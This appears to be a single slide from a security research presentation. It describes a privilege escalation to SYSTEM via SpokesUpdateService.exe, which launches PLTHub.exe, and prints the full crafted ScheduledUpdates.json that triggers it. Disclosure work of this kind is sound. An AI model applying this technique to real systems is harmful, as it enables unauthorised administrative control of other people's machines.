 Our attack: Second attempt
How do we become system?
We can overwrite any binary that will be
executed as SYSTEM later as part of the normal
system operations.
However...
While reverse engineering
SpokesUpdateService.exe, we saw that under
specific circumstances, it will launch PLTHub.exe
as SYSTEM.
Need to write ScheduledUpdates.json, and
PLTHub.exe shouldn't be running.
Format was a nightmare to reverse engineer.
ScheduledUpdates.json
1 {
2 "serviceExited": true,
3 "updates": [
4 {
5 "archivePath": "C:\\DoesNotExit.zip",
6 "clientInstanceId": "1",
7 "clientId": "1",
8 "endTime": "23:59:00",
9 "pid": "1",
10 "serialNumber": "",
11 "startDate": "2023-03-03",
12 "startTime": "00:00:00",
13 "updateID": "1"
14 }
15 ]
16 }
Orange Restricted
PHILIPS